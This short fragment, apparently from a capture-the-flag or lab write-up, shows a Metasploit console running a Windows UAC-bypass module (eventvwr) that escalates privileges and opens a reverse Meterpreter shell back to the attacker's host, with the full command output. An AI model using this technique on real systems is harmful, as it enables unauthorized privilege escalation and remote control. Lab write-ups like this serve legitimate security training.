 msf6 exploit(windows/local/bypassuac_eventvwr) > set session 1
session ⇒ 1
msf6 exploit(windows/local/bypassuac_eventvwr) > run
[*] Started reverse TCP handler on 10.13.48.47:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (175686 bytes) to 10.10.180.141
[*] Meterpreter session 2 opened (10.13.48.47:4444 → 10.10.180.141:49216) at 2022-08-27 19:31:47 -0400
[*] Cleaning up registry keys ...
meterpreter >